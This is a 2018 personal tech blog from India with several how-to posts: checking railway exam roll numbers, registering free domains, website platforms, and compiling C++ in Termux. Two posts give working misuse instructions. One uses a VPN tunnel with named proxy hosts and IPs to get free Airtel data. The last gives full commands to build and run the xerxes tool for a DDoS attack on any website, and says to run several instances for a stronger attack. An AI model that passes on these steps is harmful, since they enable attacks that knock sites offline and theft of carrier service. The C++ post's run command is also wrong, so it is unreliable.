Saturday, November 17, 2018

How To Check Railway RPF Roll No in Mobile 2018

Intro : 

Hi Friends, welcome back to my blog again. I am ALOK GARIA , admin of this blog. I have a good news for you and that is about your RPF application. Indian railway has recently updated the examination roll no of the candidates who have applied for RPF SI/Constable. If you have applied for RPf then you can also check your examination roll no in your mobile. To check you roll no in mobile follow the below steps.

Follow the steps to check manually :  

1 : Go to any of your mobile browser and open google search page . Then type RPF Login on the search tab. The screenshot is given below.
2 : Now click on search button. Then a new screen will open containing your search related topics. Then click on the first link of that new window. The detailed screenshot is given below.
3 : Now the official website of RPF will open. Now scroll down the website and click on the "Scrutiny status and roll no" option. If you want to print your application then you can click on the "Print Application" option. A screenshot is given below to ease your experience.
4 : Now you will be asked to select your Railway group/Zones . Scroll down the page and choose your railway zone which you have opted and click on it. A screenshot is given below.

5 : after selecting your railway zone a new login page will open like the below screenshot. Fill your registration ID and also your date of birth. Fill the captcha and click on login
6 : After logging in your application status and your roll no will be displayed to you. If your application will be accepted the it will show in green colour that your application is provissionally accepted. A screenshot is given below.
7 : Your roll no will be shown like below screenshot.
8 : If you follow the above steps carefully then definitely you will be able to check your roll no in your smartphone. The direct links of the login panels of different railway zones are given below.

Direct links for Login Page :


 Thats all for todays topic. stay tuned with our website for more updates about the exam date and admit card release date. Thanx for visiting. 

[[ GOOD BYE ]]

Thursday, October 11, 2018

How to buy domain name for free of cost [ lifetime ]

Domain Name : 

A domain name is an identification string that defines a realm of administrative autonomy, authority or control within the Internet. Domain names are formed by the rules and procedures of the Domain Name System (DNS).Any name registered in the DNS is a domain name. Domain names are used in various networking contexts and for application-specific naming and addressing purposes.

In this tutorial we will learn how to register a domain name for free. For registering a domain names for free we will use freenom website.

How to Buy Domain Name For Free :

1 :  To buy a Domain Name for free, First go to google.com and search FREENOM . The screenshot is given below.

2  : Now click on the first link to go to the page of FREENOM.COM.The home page of freenom.com looks like the below image. If you are surfing on android mobile then don't worry, just enable the DESKTOP MODE and you will see exactly like the below screenshot.

3  : Now go to the top right cornor of your screen and click on SIGN IN option. Now a login page will appear on your screen. Use the SOCIAL SIGN UP option to create a new account on FREENOM. The best way is to signing in using GOOGLE ACCOUNT .
4  : After successfully social signing , Now LOGOUT and again click on the SIGN IN option on the primary menu of the freenom.com website.

5  : Now it will ask for your EMAIL ID and your PASSWORD. You can generate a password by entering your email ID and by clicking the FORGOT PASSWORD option on the login page. The screenshot of the login page is given below.

6  : After creating a new password now login to your Freenom account. The primary menu will look like below screenshot.

7  :  Now go to the top  right cornor of the home page and click on SERVICE option and then click on the REGISTER NEW DOMAIN option to buy a domain name for free.The screenshot is given below.

8 : Now a domain search page will appear , where you have to enter you DESIGRED DOMAIN NAME and click on CHECK AVAILABILITY. The screenshots of the domain search page is shown below.

9  : Now variou domain names will appear including free domain names and paid domain names. The free domain names will appear on the top of the page while the paid domane names will appear on below the free domain.

10  : Now click on the GET IT NOW option of the domain which you want to register. Then click on CHECK OUT option to go to the next step. The screenshot is given below.

11  : Now the SHOPPING CART will open and you have to change the domain regestration duration from 3 months to 12 months. And then now click on CONTINUE. The screenshot is given below.

12  : After clicking continue a new window will appear. In the new window it will show the domain review and checkout, where you have to fill your PERSONAL DETAILS .

13  : Now you have to accept the TERMS AND CONDITIONS . To accept the terms and conditions click on the term and condition box present below the address box. The term and condition box looks like below screenshot.

14  : Then click on COMPLETE ORDER. After a few seconds the browser will show the order confirmation. The screenshot is given below.

15  : Now click on the BLUE BUTTON to go to the client area where you can view your registered domain.

16  : Now again click on the SERVICE option present on the primary menu. Now click on the MY DOMAIN option to view your registered domain. the screenshot is given below.

17  : Now your domain names will be available to preview , cancel and manage. The screenshot is given below.

My Words : 

Thats all for todays topic. I hope that you will understand the whle process . If you have learned something from my blog then its an honour for me as an admin of this blog. Thanx for giving your valuable time. Don't forget to leave your valuable comment. 
        

 《 GOOD BYE 》

Wednesday, October 10, 2018

Website and things required to create a Website for free


What is a Website :

website is a collection of related web pages,including multimedia content,typically identified with a common domain name, and published on at least one web server.A Website contains a domain name , hosting and a hosting server. To create these things one must have these things. Some examples of websites are Google.com , Amazon.com , Flipkart.com etc.Now a days roughly 380 new websites are created every minute all across the globe.

Must have things to create a website :

  1. A Laptop or a Desktop PC / or an Android Mobile
  2. A Domain Name
  3. A Hosting Account
  4. A Valid Email ID
  5. A Theme related to your nitche and your website

Different platforms to create Website :

  1. Blogger Site   [only HTML]
  2. Wordpress Site   [ HTML, PHP, Javascript, MySql ]
  3. Joomla Site   [ HTML, PHP, Javascript, MySql ]
  4. Drupal Site   [ HTML, PHP, Javascript, MySql ]
  5. Pretashop Site   [ HTML, PHP, Javascript, MySql ]
  6. etc

Blogger Site :

Blogger is a product of google, where one can create free blogs. Blogger.com provides a free subdomain along with a free hosting. The subdomain provided by blogger.com is [example.blogspot.com]. The things required to create a blogger blog is given below.
  1. Basic knowledge about HTML
  2. A Laptop / Desktop / an Android Mobile
  3. A fast internet connection
  4. A valid email ID
  5. a blogger theme related to your nitche.

Wordpress Site :

WordPress is a free and open-source content management system (CMS) based on PHP and MySQL.Features include a plugin architecture and a template system.It is most associated with blogging, but supports other types of web content including more traditional mailing lists and forums,media galleries, and online stores. Used by more than 60 million websitesincluding 30.6% of the top 10 million websites as of April 2018,WordPress is the most popular website management system in use.WordPress has also been used for other application domains such as pervasive display systems (PDS).The things required to create a Wordpress site is given below.
  1. Basic knowledge about HTML
  2. A Laptop / Desktop / an Android Mobile
  3. A fast internet connection
  4. A valid email ID
  5. A Domain Name
  6. A Hosting Account
  7. Wordpress theme related to your nitche
  8. some plugins related to your nitche

Joomla Site :

Joomla! is a free and open-source content management system (CMS) for publishing web content, developed by Open Source Matters, Inc. It is built on a model–view–controller web application framework that can be used independently of the CMS.
Joomla! is written in PHP, uses object-oriented programming (OOP) techniques (since version 1.5) and software design patterns, stores data in a MySQL, MS SQL (since version 2.5), or PostgreSQL (since version 3.0) database, and includes features such as page caching, RSS feeds, printable versions of pages, news flashes, blogs, search, and support for language internationalization.
The things required to create a joomla site is given below.
  1. Full Knowledge about HTML,CSS and PHP
  2. A Laptop / Desktop / an Android Mobile
  3. A fast internet connection
  4. A valid email ID
  5. A Domain Name
  6. A Hosting Account
The things required to create a Drupal or Pretashop site is same as joomla site. So we are ommiting the things required to create a Drupal or Pretashop site.

Thats all for todays topic. Ihope that you have learned something from my blog, If so then its an honour for me. In the next tutorial of Web Designing series we will discuss boout how to purchase a Domain name and Hosting account for free.
Then we will create a blogger site and so on.

- Thank You

Thursday, July 12, 2018

How To Check Application Status of Group-D/ALP Technician 2018

Intro :


         Hii Friends, Welcome back to my blog again. I am Alok Garia ,editor of this blog. I have a good news for you and that is about your application status of Railway Group -D / ALP Technician. Indian railways have released a notification on 11th July 2018 in which you can check your application status for CEN 1/2018 and CEN 2/2018. So follow the below steps to check your status for respective CEN.

How To Check :

To check you application status you can click on the below link or you can follow the below.


Follow the steps to check manually :

1 - Go to you mobile browser and search in google like below img.
2 - Now click on the first link of your search result.
3 - Now click on your respective notification. For Group-D click on the 1st notification and for ALP/Technician click on the 2nd link fron the top of notification table.
4 - A new page will be opened like below img. Now select the zone for which you have applied.
5 - Now fill your details like Registration number ,date of birth ,Captcha code and click on submit.
6 - If your application is accepted then it will show as below image otherwise it will show rejected. 
7 - Thats all ,if your application is accepted then you are eligible to appear the exam.

Expected reasons for which application is rejected :

1-Black and White Photograph is uploaded
2-Photo with Caps and Goggles is uploaded
3-Disfigured Photograph uploaded
4-Photograph with small size is uploaded
5-Full Body or one side view of photograph is uploaded
6-Unrecognizable photograph uploaded
7-Photostat copy of required photograph is uploaded
8-Group Photograph uploaded
9-Photograph without Name and Date is uploaded
10-Photograph taken using a Mobile Phone
Self-Composed Portrait is uploaded
11-photograph with colourful background

# If a candidate submits multiple number of applications to the same and different RRBs. Doing this will reject your form also he/she will be debarred from the future Railway Recruitment.

Thats all for today's topic. Stay tuned with our website for more updates about the exam date and admit card release date. Thanx for watching

《 GOOD BYE 》

Saturday, July 7, 2018

How to use free internet -via VPN tunnel ( latest trick 2018)

How to use free internet : Latest trick 2018


Hy friends, Welcome back to my blog again. I am Alok Garia  the admin of this blog. Today i am going to tell you that how you can use free internet in Airtel sim via a VPN tunnel .So come to our today's topic...........

Requirements :

1 - An android mobile ( that may be 2G/3G/4G )
2 - An airtel sim with zero balance ( make sure that you have zero balance left in your airtel sim otherwise your main balace will be deducted )
3 - Universal VPN Revision app  (  )
4 - and most important is patience 

How To Use :


1 - To use free internet in airtel sim first make sure that you have no balance left in your mai balance. If you have balance left in your sim card then don't worry, there is a trick for you also guys. Follow my below instruction to keep safe your main balance.
2 - If you have balance left then go to the message>new message box and type STOP and send it to 1925 .
Example is given in the below screenshot. 


3 - Now turn on your mobile data and open the Universal VPN Revision Lite app. 
4 - After a while the handler menu will be opened and it will look like the below screenshot. 


5 - Now configure the handler menu like given below.

Remove port :  Tick on the  remove port Option

Proxy Type : choose Real Host

Proxy Server :   56789.airtel.in


6 - Now scroll down below and click on OK .
7 - After a while a new popup will be opened. Then Click on the Tunnel Whole Device Mode button of that popup. A screenshot of that is given below.


8 - Now give the permission to the VPN tummel by clicking ok of the next popup.
A screenshot of that is given below. 

9 - Thats all you can use internet in whole device mode once the connect button becomes green and below the button "Disconnected" is written. A screenshot of that is also given below.


10 - Now you can use all the feature app like facebook , whats app , chrome , youtube , etc.

Some Additional Proxy Server :

1 - one.airtel.in

2 - buddies.airtelmoney.in

3 - 180.179.108.50

4 - 125.21.246.99

Precaution :

1 - Before turning on your mobile data make sure that you have no balance left in your sim card or if you have balance then you have done what is explained in step 2.
2 - Don't quit the tunnel, unless it won't work. First minimize the app then open any app and browse internet.

Disclaimer :


This post is for study purpose only. Don't misuse of it. For any type of criminal activity i am not responsible. Again i am saying that don't use it for criminal practice.

My Words For You :

Thats all for today's topic. I hope that you will understand the whole process. If you have learned something from my blog then its an honour for me as an admin of this blog. Thnx for giving your valuable time.Don't forget to leave your valuable comment.

              《 GOOD BYE 》

Thursday, June 7, 2018

How to install C++ in mobile/in termux

Hy friends,
         Welcome back to my blog again. I am Alok Garia  the admin of this blog. Today i am going to tell you that how you can install and run C++ in termux. For this we will use termux which is a terminal emulator.

What is Termux :

From the website of termux, it is a terminal emulator and also the small version of linux, which is compatible for smartphones. 
      With termux you can run a small linux environment on your android device. 

Basic Needs :

1 - You must have an android device which have android version of 5.0 (lollipop ) or above. 
2 - Termux app  ( you can easily find this from play store by just typing termux )
3 - Hacker's keyboard  ( it is also available in play store )
4 - And the most necessary thing is patience and brain 
5 - Don't do spelling mistakes

How to Install :


1 - To install termux in your android device , first turn on your mobile data and go to play store. search termux and download it from there. 
2 - After successful installation open and update it by typing the below command. 

[ pkg update ]

3 - Now upgrade it by typing the below command.

[ pkg upgrade ]


4 - To install C++ , install the clang package in termux. To install clang package in termux type the below command. 

[ pkg install clang ]


5 - Now install a text editor like vim/ nano. To install nano text editor please run the below command.

[ pkg install nano ]


6 - You can also install vim text editor. To install the vim text editor please run the below command.

 [ pkg install vim ]

7 - After installing the clang package and a text editor you can now compile and run the C++ programmes in termux. In this case i preferred to use the nano text editor. If you like the vim text editor then type vim in place of nano.

How To Run :



1 - To write a programme first create a folder using the nano text editor. In this case i used HelloWorld as the file name. To create a file using nano text editor please run the below command.

[ nano  filename.c ]


2 - Now press enter and write the C++ programme as shown in the below screenshot . In this case i have used a programme of Hello World.

3 - Now save the C++ programme by typing ( ctrl + x ) and then ( y ) . Then press the enter button. Your file will be saved.


4 - now run e below command to prepare  the folder for run.

[ clang  filename.c  -o  filename ]


5 - Now run the below command to get the output of the programme which u have typed.

[  ./filename.c  ]


6 - Thats all you will get the output. Make sure that your programme is correct, otherwise it won't give the output.

Precaution :


1 - During the whole process make sure that you are connected to the internet. 
2 - Don't do spelling mistakes, Otherwise your command won't run properly. 
3 - Stay calm and composed so that you can solve all the problems you are facing in termux. 

My Words For You :

Thats all for today's topic. I hope that you will understand the whole process of installing C++ in termux. If you have learned something from my blog, then its an honour for me as an admin. Keep visiting to my blog, keep supporting. 

                   《 GOOD BYE 》

Tuesday, June 5, 2018

How to perform DDoS attack in mobile using xerxes via termux

Hy friends,
             Welcome back to my blog again. I am Alok Garia the admin of this blog. Today i am going to tell you that how you can perform DDoS attack in mobile using xerxes via termux app. For this we will use termux which is a terminal emulator and also the small version of linux.

What is Termux :

From the website of termux, it is a terminal emulator and also the small version of linux, which is compatible for smartphones. 
     With termux you can run a small linux environment on your android device. 

Basic Needs :


1 - You must have an android device which have android version of 5.0 (lollipop ) or above. 
2 - Termux app  ( you can easily find this from play store by just typing termux )
3 - Hacker's keyboard  ( it is also available in play store )
4 - And the most necessary thing is patience and brain. 
5 - Don't do spelling mistakes 

How To Install :


1 - To install termux in your android device , first turn on your mobile data and go to play store. Search termux and download it from there. 
2 - Now open the termux app and update it by typing the below command.

[ pkg update ]

3 - Now upgrade it by typing the below command.

[ pkg upgrade ]

4 - To ru xerxes in termux we need the git package and clang package.
5 - To install the git package type the below command.

[ pkg install git ]


6 - Now we will install clang package. To install clang package type and run the below command

 [ pkg install clang ]


7 - after installing the above two packages now clone the github file of xerxes to install xerxes in termux. To clone the github file of xerxes run the below command.

[ git clone https://github.com/zanyarjamal/xerxes.git ]


8 - After some time it will be cloned to termux. After successfully installing xerxes type the below command to see the all file list.

[ ls ]


9 - Now type the below command to go to the current directory of xerxes.

[ cd xerxes ]


10 - After going to the current directory of xerxes type and run the below command to see the all lists of xerxes.

[ ls ]


11 - Now type and run below command to decompile the xerxes.c file

[ clang  xerxes.c  -o  xerxes ]


12 - Thats all the xerxes package is now ready to use.

How To Run :


1 - To run the xerxes file in termux now type  the below command to perform the DDoS attack .

 [ ./xerxes  www.website.com  80 ]


2 - To perform a strong DDoS attack ,open multiple terminals and run the above command multiple times.

Precaution  :

1 - During the whole process of installing xerxes in termux make sure that you are connected to the internet. 
2 - Don't do spelling mistakes , Otherwise your command won't run properly. 
3 - Stay calm and composed so that you can solve all the problems you are facing in termux. 

My Words For You :


Thats all for today's topic. I hope that you will understand the whole process of installing and run the xerex package in termux. If you have learned something from my blog, then its an honour for me as an admin. Keep visiting to my blog, keep supporting. 

                           《 GOOD BYE 》